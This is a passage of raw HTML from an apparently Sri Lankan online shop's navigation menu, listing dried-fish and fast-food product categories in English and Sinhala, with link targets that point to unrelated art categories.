											<span class="elementor-icon-list-text">Sansuru Abroad – තලපත් විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sansuru Lanka – තලපත් ලංකා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9854c67" data-id="9854c67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf002a elementor-widget elementor-widget-heading" data-id="4bf002a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2ef924e5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ef924e5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Shark Abroad – මෝරා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Shark Lanka – මෝර ලංකාව</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Skipjack Tuna – බලයා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sprats Abroad – හාල්මැස්සා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sprats Lanka – හාල්මැස්සා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wanna Goa – වන්නා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wanna Lanka – වන්නා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Yellowfin Tuna – කෙලවල්ල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Dry Fish – වෙනත් මාළු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-dcb7cf3" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/" class='uael-menu-item'>Fast Foods ක්ෂණික ආහාර<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-07c1a8a">		<div data-elementor-type="section" data-elementor-id="42458" class="elementor elementor-42458 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5e4900ae elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5e4900ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12927a79" data-id="12927a79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-40d10788 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40d10788" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bdeabbf" data-id="bdeabbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23187441 elementor-widget elementor-widget-heading" data-id="23187441" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4d0f1999 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d0f1999" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Aperitif – බයිට්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bakery – බේකරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Biryani – බුරියානි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bun – බනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Burger – බර්ග</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cakes – කේක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cassava Chips – මඤ්ඤොක්කා පෙති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curry – ව්‍යාංජන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Custards – කස්ටඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Desserts – අතුරුපස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dhal Vade – පරිප්පු වඩේ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dosa – තෝස</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-370b87d7" data-id="370b87d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1769c6c6 elementor-widget elementor-widget-heading" data-id="1769c6c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-592495f3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="592495f3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Doughnuts – ඩෝනට්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Egg Hoppers – බිත්තර ආප්ප</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Egg Rolls – බිත්තර රෝල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Falafel – ෆලාෆෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Bun – මාළු බනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Cutlet – මාළු කට්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">French Fries – අල තීරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fried Rice – ෆ්රයිඩ් රයිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Kebab – කෙබාබ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Cutlet – මාළු කට්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Kotthu Roti – කොත්තු රොටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Maccheroni – මැකරෝනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk Rice – කිරිබත්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Murukku – මුරුක්කු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-600f26bf" data-id="600f26bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13729c4d elementor-widget elementor-widget-heading" data-id="13729c4d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-56cdb9f7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="56cdb9f7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Noodles – නූඩ්ල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Omelet – ඔම්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Parata – පරාටා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pasta – පැස්ටා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pastries – ප්‍රේස්ට්‍රි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pittu – පිට්ටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pizza – පීසා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pol Roti – පොල් රොටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Prawn Vade – ඉස්සෝ වඩේ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rice and Curry – බත් හා ව්‍යාංජන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sandwiches – සැන්ඩ්විච්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Skewer – ස්කීවර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Special healthy fast food- විශේෂ සෞඛ්‍යමය කෙටි ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-76caf59" data-id="76caf59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a1476a4 elementor-widget elementor-widget-heading" data-id="5a1476a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4436aec4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4436aec4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Spaghetti – ස්පගති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Spicy Coconut Relish Samboll – පොල් සම්බෝල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sri Lankan Samosas – සමෝස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">String Hoppers – ඉදිආප්ප</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sushi – සුෂි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tarts – ටාර්ට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ulundhu Vadai – උලුදු වඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wedding Cake – වෙඩින් කේක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Fast Foods – වෙනත් ක්ෂණික ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-4a85b7d" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/" class='uael-menu-item'>Foods ආහාර<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-0f343b3">		<div data-elementor-type="section" data-elementor-id="42461" class="elementor elementor-42461 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-956f6b5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="956f6b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23e25ce8" data-id="23e25ce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fad86a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fad86a8" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
